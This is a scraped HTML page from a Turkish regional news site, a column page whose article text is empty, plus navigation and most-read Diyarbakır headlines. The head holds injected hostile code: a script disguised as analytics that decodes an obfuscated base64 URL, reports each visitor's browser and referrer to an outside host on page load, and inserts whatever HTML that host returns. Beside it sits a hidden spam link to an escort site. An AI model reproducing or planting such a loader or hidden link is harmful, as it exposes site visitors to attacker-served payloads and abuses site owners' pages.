

--- FILE ---
content_type: text/html
request_url: https://www.guneydoguguncel.com/yazarlar/eyuphan-kaya/bu-ulkeye-bu-kadar-zulum-fazla/1980/
body_size: 13010
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title> -  - Türkiyenin ve Bölgenin Güçlü Sesi</title>
<base href="https://www.guneydoguguncel.com"/>
<meta name="description" content="" />
<meta name="keywords" content="güneydoğu haber, güneydoğu güncel gazetesi, son dakika güneydoğu, diyarbakır haber, bölgesel haber, yerel gazeteler, siyaset haberleri, ekonomi haberleri, güncel gelişmeler, tarafsız gazete, bölge gazetesi, sıcak gelişmeler, haber sitesi" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.guneydoguguncel.com/images/genel/gyataZ1.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.guneydoguguncel.com" />
<meta name="copyright" content="https://www.guneydoguguncel.com" />
<meta property="og:title" content="" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.guneydoguguncel.com/yazarlar/eyuphan-kaya/bu-ulkeye-bu-kadar-zulum-fazla/1980/" />
<meta property="og:image" content="https://www.guneydoguguncel.com/images/yazarlar/" />
<meta property="og:site_name" content="güneydoğu haber, güneydoğu güncel gazetesi, son dakika güneydoğu, diyarbakır haber, bölgesel haber, yerel gazeteler, siyaset haberleri, ekonomi haberleri, güncel gelişmeler, tarafsız gazete, bölge gazetesi, sıcak gelişmeler, haber sitesi" />
<meta property="og:description" content="" />
<link rel="image_src" href="https://www.guneydoguguncel.com/images/yazarlar/" />
<link href="https://www.guneydoguguncel.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.guneydoguguncel.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.guneydoguguncel.com/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0010");
  namaz_vakitleri("diyarbakir");
    });
    </script>

<! Google Tag Manager >
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6PSGJP5');</script>
<!Google Tag Manager >


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9637057605320222"
     crossorigin="anonymous"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<div style="display: none;">
    <a href="https://motherjaneofficial.com/" title="diyarbakır escort">diyarbakır escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="www.guneydoguguncel.com" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.guneydoguguncel.com/tema/IMG_3813_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.guneydoguguncel.com" title="ANASAYFA"><img src="https://www.guneydoguguncel.com/images/genel/IMG_3813.jpg" alt="Güneydoğu Güncel Gazetesi | Son Dakika Haberleri, Yerel Gelişmeler, " width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="https://www.guneydoguguncel.com/advertising.php?r=2&amp;l=https://diyarbakir.hurriyetkoleji.com.tr/bursluluk-sinavi-bilgilendirme/" target="_blank"><img src="./images/reklam/Erken-kayyt-baylady-gazete-1020x200px-diyarbakyr-2026.jpg"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT"><span>KÜLTÜR VE SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bolge/" title="BÖLGE"><span>BÖLGE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diyarbakir/" title="DİYARBAKIR"><span>DİYARBAKIR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediyler/" title="BELEDİYLER"><span>BELEDİYLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ozel-haberler/" title="ÖZEL HABERLER"><span>ÖZEL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="GÜNCEL"><span>GÜNCEL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <br /><br />           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://www.guneydoguguncel.com/yazarlar/eyuphan-kaya/bu-ulkeye-bu-kadar-zulum-fazla/1980//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="guneydoguguncel" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;"></div>
     
  <span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00:00</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 01-01-1970 02:00:00</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"></div>
<br /><br />



     <span style="color:#999;">Bu yazı <b></b> defa okunmuştur. </span><br /><br />
    

    </div>
    
    

<div align="center"></div>
 
   
  <script type="text/javascript">
		$(document).ready(function() {
	
			$('.fancybox').fancybox();

			$("#fancybox-manual-b").click(function() {
				$.fancybox.open({
					href : 'makaleyorumyap/1980/',
					type : 'iframe',
					padding : 5
				});
			});

		});
	</script>
    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR  <div class="dhb"> <a class="fancybox fancybox.iframe" style="color:#fff;" href="makaleyorumyap/1980/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="makaleyorumyap/1980/" > Henüz Yorum Eklenmemiştir.Bu Yazı'ya ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div> 

   <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://www.guneydoguguncel.com/yazarlar/eyuphan-kaya/bu-ulkeye-bu-kadar-zulum-fazla/1980/"></fb:comments-count> Yorum</div></h1>
        </div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="http://www.guneydoguguncel.com/yazarlar/eyuphan-kaya/bu-ulkeye-bu-kadar-zulum-fazla/1980/" data-num-posts="2" data-width="658"></div>

    
     
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/memur-sen-diyarbakir-il-baskani-tekdemir-kimligimize-degerlerimize-ve-dilimize-sahip-cikmaliyiz/9626/" title="Memur-Sen Diyarbakır İl Başkanı Tekdemir: Kimliğimize, değerlerimize ve dilimize sahip çıkmalıyız">Memur-Sen Diyarbakır İl Başkanı Tekdemir: Kimliğimize, değer..</a></div>
       <div class="haber"><a href="/memur-sen-diyarbakir-il-baskani-tekdemir-kimligimize-degerlerimize-ve-dilimize-sahip-cikmaliyiz/9626/" title="Memur-Sen Diyarbakır İl Başkanı Tekdemir: Kimliğimize, değerlerimize ve dilimize sahip çıkmalıyız"><img src="/images/haberler/t_memur-sen-diyarbakir-il-baskani-tekdemir-kimligimize-degerlerimize-ve-dilimize-sahip-cikmaliyiz.jpg" width="100" class="img-rounded" height="60" alt="Memur-Sen Diyarbakır İl Başkanı Tekdemir: Kimliğimize, değerlerimize ve dilimize sahip çıkmalıyız"/>    

HÜDA PAR'ın Diyarbakır'da düzenlediği "Ana Dilimi Seçiyorum" panelinde, ..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >237 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/huda-par-diyarbakir-da-ana-dilimi-seciyorum-paneli-duzenledi/9625/" title="HÜDA PAR Diyarbakır'da "Ana Dilimi Seçiyorum" paneli düzenledi">HÜDA PAR Diyarbakır'da "Ana Dilimi Seçiyorum" paneli düzenle..</a></div>
       <div class="haber"><a href="/huda-par-diyarbakir-da-ana-dilimi-seciyorum-paneli-duzenledi/9625/" title="HÜDA PAR Diyarbakır'da "Ana Dilimi Seçiyorum" paneli düzenledi"><img src="/images/haberler/t_huda-par-diyarbakir-da-ana-dilimi-seciyorum-paneli-duzenledi.jpg" width="100" class="img-rounded" height="60" alt="HÜDA PAR Diyarbakır'da "Ana Dilimi Seçiyorum" paneli düzenledi"/>HÜDA PAR Eğitim İşleri Başkanlığı tarafından okullardaki seçmeli ders dönemine d..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >209 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/stk-larin-ortak-calismasiyla-hazirlanan-suriye-raporu-kamuoyu-ile-paylasildi/9628/" title="STK'ların ortak çalışmasıyla hazırlanan "Suriye Raporu" kamuoyu ile paylaşıldı">STK'ların ortak çalışmasıyla hazırlanan "Suriye Raporu" kamu..</a></div>
       <div class="haber"><a href="/stk-larin-ortak-calismasiyla-hazirlanan-suriye-raporu-kamuoyu-ile-paylasildi/9628/" title="STK'ların ortak çalışmasıyla hazırlanan "Suriye Raporu" kamuoyu ile paylaşıldı"><img src="/images/haberler/t_stk-larin-ortak-calismasiyla-hazirlanan-suriye-raporu-kamuoyu-ile-paylasildi.jpg" width="100" class="img-rounded" height="60" alt="STK'ların ortak çalışmasıyla hazırlanan "Suriye Raporu" kamuoyu ile paylaşıldı"/>Cihannüma Derneği, İHH ve Dijital Hafıza Derneği iş birliğiyle "Suriye Raporu: Ö..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >199 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı">Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı..</a></div>
  <div class="haber"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"><img src="/images/haberler/t_meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi.jpg" width="100" class="img-rounded" height="60" alt="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"/>Meteoroloji Genel Müdürlüğü, yarın Diyarbakır ve çevre illerde kuvvetli yağış be..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >6830 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi/9404/" title="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi">Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlend..</a></div>
  <div class="haber"><a href="/diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi/9404/" title="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi"><img src="/images/haberler/t_diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi.jpg" width="100" class="img-rounded" height="60" alt="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi"/>Zührevi hastalık taşıdığı tespit edilen 3 kadın gözaltına alındı, temaslı erkekl..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1954 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/amedspor-zdravko-dimitrovu-yu-kadrosuna-katti/9539/" title=" Amedspor :Zdravko Dimitrovu ‘yu Kadrosuna  kattı "> Amedspor :Zdravko Dimitrovu ‘yu Kadrosuna  kattı </a></div>
  <div class="haber"><a href="/amedspor-zdravko-dimitrovu-yu-kadrosuna-katti/9539/" title=" Amedspor :Zdravko Dimitrovu ‘yu Kadrosuna  kattı "><img src="/images/haberler/t_amedspor-zdravko-dimitrovu-yu-kadrosuna-katti.jpg" width="100" class="img-rounded" height="60" alt=" Amedspor :Zdravko Dimitrovu ‘yu Kadrosuna  kattı "/>Amedspor, liderlik yarışını sürdürürken transfer çalışmalarına devam ediyor. Yeş..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1443 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur/8722/" title="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”">“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”..</a></div>
   <div class="haber"><a href="/tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur/8722/" title="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”"><img src="/images/haberler/t_tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur.jpg" width="100" class="img-rounded" height="60" alt="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”"/>
Zaza Derneği Başkanı Abdulkadir Büyüksayar, Kayapınar Belediyesi’ni hedef alan..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >26747 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”">Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan ..</a></div>
   <div class="haber"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"><img src="/images/haberler/t_tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler.jpg" width="100" class="img-rounded" height="60" alt="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"/>Eğitim-Bir-Sen’den Eğitim Politikalarında ki Sorunlar Ötelenmemeli, Çözümler Gec..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >7361 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı">Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı..</a></div>
   <div class="haber"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"><img src="/images/haberler/t_meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi.jpg" width="100" class="img-rounded" height="60" alt="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"/>Meteoroloji Genel Müdürlüğü, yarın Diyarbakır ve çevre illerde kuvvetli yağış be..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >6830 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2026-01-31-14-26-25guneydogu-guncel-gazetesi.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="31"/>
             <input type="hidden" name="ay" value="01"/>
             <input type="hidden" name="yil" value="2026"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Güneydoğu Güncel  Gazetesi" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-zeki-ozer/diyarbakir-da-su-faturalari-katlandi-mi/697/" title="Mehmet Zeki Özer"><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613011403.jpg" width="80" height="100" alt="Mehmet Zeki Özer" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-zeki-ozer/" title="Mehmet Zeki Özer">Mehmet Zeki Özer</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-zeki-ozer/diyarbakir-da-su-faturalari-katlandi-mi/697/" title="Diyarbakır’da Su Faturaları Katlandı mı?">  Diyarbakır’da Su Faturaları Katlandı mı?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/md-eyuphan-kaya/turkiye-ile-iran-bir-vucudun-azalari-gibidir/677/" title="MD Eyüphan Kaya "><img src="https://www.guneydoguguncel.com/images/yazarlar/thumb_20250613013521.jpg" width="80" height="100" alt="MD Eyüphan Kaya " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/md-eyuphan-kaya/" title="MD Eyüphan Kaya ">MD Eyüphan Kaya </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/md-eyuphan-kaya/turkiye-ile-iran-bir-vucudun-azalari-gibidir/677/" title="Türkiye ile İran bir vücudun azaları gibidir ">  Türkiye ile İran bir vücudun azaları gibidir </a></div>
        </div>
    </li>
 
    <li>
